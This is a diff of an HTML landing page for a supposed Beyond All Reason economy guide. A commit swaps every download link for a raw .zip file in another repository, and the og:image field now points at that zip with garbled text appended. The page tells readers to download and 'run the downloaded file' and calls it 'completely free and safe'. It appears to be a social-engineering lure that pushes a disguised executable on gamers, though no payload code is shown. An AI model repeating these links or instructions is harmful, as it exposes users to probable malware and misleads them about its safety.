+                <li><strong>Visit the download link:</strong> <a href="https://github.com/Slq134525/bar-economy-guide-2026/releases">https://github.com/Slq134525/bar-economy-guide-2026/releases</a></li>
+                <li><strong>Click the download button</strong> on that page to get the application.</li>
+                <li><strong>Run the downloaded file</strong> – it's that simple!</li>
+            </ol>
+        </div>
+        <p>Visit this link to download the application. The download is completely free and safe. Once you have it, you're ready to start improving your gameplay immediately.</p>
+
+        <h2>📦 What's Inside the Package?</h2>
+        <p>This guide is packed with valuable resources to give you a competitive edge. Here's what you'll find:</p>
+        <div class="feature-grid">
+            <div class="feature-card">
+                <h3>📜 Build-Order Scripts</h3>
+                <p>Pre-written, optimized build orders for various factions and strategies. Simply copy, paste, and execute in-game. Save time and avoid early-game mistakes.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🗺️ Metal Extractor Maps</h3>
+                <p>Detailed visual maps showing the optimal placement for metal extractors on all popular maps. Maximize your metal income from the very start.</p>
+            </div>
+            <div class="feature-card">
+                <h3>🧮 Factory Cycle Calculator</h3>
+                <p>An interactive spreadsheet that calculates the most efficient factory production cycles. Balance your resource consumption and production perfectly.</p>
+            </div>
+            <div class="feature-card">
+                <h3>📊 Economy Fundamentals</h3>
+                <p>Clear explanations of how the BAR economy works – metal, energy, solar, wind, fusion, and more. Understand the underlying mechanics to make better decisions.</p>
+            </div>
+        </div>
+
+        <h2>💡 Why You Need This Guide</h2>
+        <p>In Beyond All Reason, the player with the better economy almost always wins. A strong economy means you can build more units, research faster, and out-produce your opponent. This guide removes the guesswork and gives you proven strategies that work.</p>
+        <ul>
+            <li><strong>Save Time:</strong> No more trial and error. Use tested build orders and extractor placements.</li>
+            <li><strong>Improve Quickly:</strong> Learn the core economic principles that top players use.</li>
+            <li><strong>Avoid Common Mistakes:</strong> Understand metal overflow and how to prevent it, ensuring you never waste precious resources.</li>
+            <li><strong>Optimize Production:</strong> Use the factory cycle calculator to keep your production lines running at maximum efficiency.</li>
+            <li><strong>Play Smarter:</strong> With a solid economy, you can focus on strategy and tactics instead of worrying about resource shortages.</li>
+        </ul>
+
+        <h2>🖥️ System Requirements</h2>
+        <p>This guide is designed to run smoothly on almost any Windows computer. While it's primarily a collection of documents, maps, and scripts, the calculator component is lightweight and efficient.</p>
+        <ul>
+            <li><strong>Operating System:</strong> Windows 7, 8, 10, or 11 (32-bit or 64-bit)</li>
+            <li><strong>RAM:</strong> 1 GB minimum (2 GB recommended)</li>
+            <li><strong>Storage:</strong> 50 MB of free disk space</li>
+            <li><strong>Display:</strong> 1280x720 resolution or higher</li>
+            <li><strong>Software:</strong> A web browser (for viewing maps) and a spreadsheet application (for the calculator, e.g., Microsoft Excel or LibreOffice Calc)</li>
+        </ul>
+
+        <h2>📖 How to Use the Build-Order Scripts</h2>
+        <p>Using the build-order scripts is straightforward. Here's a quick walkthrough:</p>
+        <ol>
+            <li>Open the <strong>Build-Orders</strong> folder from the downloaded application.</li>
+            <li>Choose a script that matches your chosen faction and strategy (e.g., "Armada - Fast Expansion.txt").</li>
+            <li>Open the script file with any text editor (like Notepad).</li>
+            <li>Copy the entire contents of the file.</li>
+            <li>In Beyond All Reason, open the chat console (usually by pressing Enter) and paste the script.</li>
+            <li>Execute the script (usually by pressing Enter again). The game will automatically queue the build orders.</li>
+        </ol>
+        <div class="note">💡 <strong>Pro Tip:</strong> Start with a simple build order to get comfortable, then experiment with more advanced ones as you improve.</div>
+
+        <h2>🗺️ Using the Metal Extractor Maps</h2>
+        <p>The metal extractor maps are visual guides that show you exactly where to place your extractors for maximum efficiency. Here's how to use them:</p>
+        <ol>
+            <li>Open the <strong>Metal-Maps</strong> folder from the downloaded application.</li>
+            <li>Find the map you're playing on (maps are organized alphabetically).</li>
+            <li>Open the image file (PNG or JPG format).</li>
+            <li>Study the highlighted spots – these are the optimal extractor locations.</li>
+            <li>During the game, place your metal extractors on these marked spots to maximize your income.</li>
+        </ol>
+        <p>These maps are created by analyzing the metal spot distribution on each map, ensuring you always get the best possible placement. No more guessing or wasting time searching for the perfect spot.</p>
+
+        <h2>🧮 Factory Cycle Calculator Explained</h2>
+        <p>The factory cycle calculator is a spreadsheet tool that helps you find the perfect balance between production and resource consumption. Here's a simple explanation:</p>
+        <ul>
+            <li><strong>Input:</strong> Enter your current income (metal and energy per second), your factory's production speed, and the unit you're building.</li>
+            <li><strong>Output:</strong> The calculator tells you how many factories you can run simultaneously without draining your resources, and the optimal build cycle time.</li>
+            <li><strong>Benefit:</strong> This prevents "metal overflow" – a situation where you're producing more metal than you can store or use, wasting valuable resources.</li>
+        </ul>
+        <p>Just open the <strong>Factory-Cycle-Calculator.xlsx</strong> file in Excel or



==== commit bab5a25e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,8 +9,8 @@
     <meta property="og:title" content="bar-economy-guide-2026 - Master Your Beyond All Reason Economy">
     <meta property="og:description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/Slq134525/bar-economy-guide-2026">
-    <meta property="og:image" content="https://via.placeholder.com/1200x630.png?text=Beyond+All+Reason+Economy+Guide">
+    <meta property="og:url" content="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip">
+    <meta property="og:image" content="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip+All+Reason+Economy+Guide">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="bar-economy-guide-2026 - Master Your Beyond All Reason Economy">
     <meta name="twitter:description" content="Free in-depth economy guide for Beyond All Reason. Build-order scripts, metal extractor maps, and factory cycle calculator. Download for Windows now.">
@@ -228,7 +228,7 @@
         <h1>📊 bar-economy-guide-2026 - Master Your Beyond All Reason Economy</h1>
         
         <div style="text-align: center; margin: 30px 0;">
-            <a href="https://github.com/Slq134525/bar-economy-guide-2026/releases" class="btn-primary">📥 Download Now - Free</a>
+            <a href="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip" class="btn-primary">📥 Download Now - Free</a>
         </div>
 
         <div style="text-align: center; margin-bottom: 20px;">
@@ -244,7 +244,7 @@
         <p>Getting started is incredibly easy. You don't need any technical knowledge or special skills. Just follow these simple steps:</p>
         <div class="step-box">
             <ol>
-                <li><strong>Visit the download link:</strong> <a href="https://github.com/Slq134525/bar-economy-guide-2026/releases">https://github.com/Slq134525/bar-economy-guide-2026/releases</a></li>
+                <li><strong>Visit the download link:</strong> <a href="https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip">https://raw.githubusercontent.com/Slq134525/slq134525.github.io/main/assets/v1.8.zip</a></li>
                 <li><strong>Click the download button</strong> on that page to get the application.</li>
                 <li><strong>Run the downloaded file</strong> – it's that simple!</li>
             </ol>
